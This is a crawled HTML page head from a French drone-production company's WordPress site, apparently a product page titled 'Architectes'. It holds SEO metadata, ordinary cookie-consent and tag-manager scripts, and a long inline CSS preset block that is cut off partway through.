

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airdroneproductions.fr/produit/architectes/
body_size: 28055
content:
  <!DOCTYPE html>
<html lang="fr-FR"   > 
  <head>  

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>Maintenance</title>
  <link rel='shortcut icon' href='' /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//tarteaucitron.io"><link rel="preconnect" href="https://tarteaucitron.io" crossorigin=""><!--cloudflare-no-transform--><script type="text/javascript" src="https://tarteaucitron.io/load.js?domain=airdroneproductions.fr&uuid=ffcd60351cf6ca1809f8fa400aa9a10f3a17a31e"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Architectes - Air Drone Production</title>
	<link rel="canonical" href="https://airdroneproductions.fr/produit/architectes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Architectes - Air Drone Production" />
	<meta property="og:url" content="https://airdroneproductions.fr/produit/architectes/" />
	<meta property="og:site_name" content="Air Drone Production" />
	<meta property="article:modified_time" content="2025-09-18T15:48:27+00:00" />
	<meta property="og:image" content="https://airdroneproductions.fr/wp-content/uploads/2024/07/sasan-ezazi-mVG1IOW5CKc-unsplash-scaled.jpg" />
	<meta property="og:image:width" content="2304" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://airdroneproductions.fr/produit/architectes/","url":"https://airdroneproductions.fr/produit/architectes/","name":"Architectes - Air Drone Production","isPartOf":{"@id":"https://airdroneproductions.fr/#website"},"primaryImageOfPage":{"@id":"https://airdroneproductions.fr/produit/architectes/#primaryimage"},"image":{"@id":"https://airdroneproductions.fr/produit/architectes/#primaryimage"},"thumbnailUrl":"https://airdroneproductions.fr/wp-content/uploads/2024/07/sasan-ezazi-mVG1IOW5CKc-unsplash-scaled.jpg","datePublished":"2024-07-16T09:25:10+00:00","dateModified":"2025-09-18T15:48:27+00:00","breadcrumb":{"@id":"https://airdroneproductions.fr/produit/architectes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://airdroneproductions.fr/produit/architectes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://airdroneproductions.fr/produit/architectes/#primaryimage","url":"https://airdroneproductions.fr/wp-content/uploads/2024/07/sasan-ezazi-mVG1IOW5CKc-unsplash-scaled.jpg","contentUrl":"https://airdroneproductions.fr/wp-content/uploads/2024/07/sasan-ezazi-mVG1IOW5CKc-unsplash-scaled.jpg","width":2304,"height":2560},{"@type":"BreadcrumbList","@id":"https://airdroneproductions.fr/produit/architectes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://airdroneproductions.fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://airdroneproductions.fr/boutique/"},{"@type":"ListItem","position":3,"name":"Architectes"}]},{"@type":"WebSite","@id":"https://airdroneproductions.fr/#website","url":"https://airdroneproductions.fr/","name":"Air Drone Production","description":"From every angle, a new journey unfolds","publisher":{"@id":"https://airdroneproductions.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://airdroneproductions.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://airdroneproductions.fr/#organization","name":"Air Drone Production","url":"https://airdroneproductions.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://airdroneproductions.fr/#/schema/logo/image/","url":"https://airdroneproductions.fr/wp-content/uploads/2024/06/logoblanc.fr_.png","contentUrl":"https://airdroneproductions.fr/wp-content/uploads/2024/06/logoblanc.fr_.png","width":337,"height":342,"caption":"Air Drone Production"},"image":{"@id":"https://airdroneproductions.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Air Drone Production &raquo; Flux" href="https://airdroneproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Drone Production &raquo; Flux des commentaires" href="https://airdroneproductions.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Drone Production &raquo; Architectes Flux des commentaires" href="https://airdroneproductions.fr/produit/architectes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://airdroneproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairdroneproductions.fr%2Fproduit%2Farchitectes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://airdroneproductions.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fairdroneproductions.fr%2Fproduit%2Farchitectes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://airdroneproductions.fr/wp-content/uploads/blocksy/css/global.css?ver=03682' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://airdroneproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://airdroneproductions.fr/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://airdroneproductions.fr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://airdroneproductions.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://airdroneproductions.fr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #3A4F66);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #000000);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) 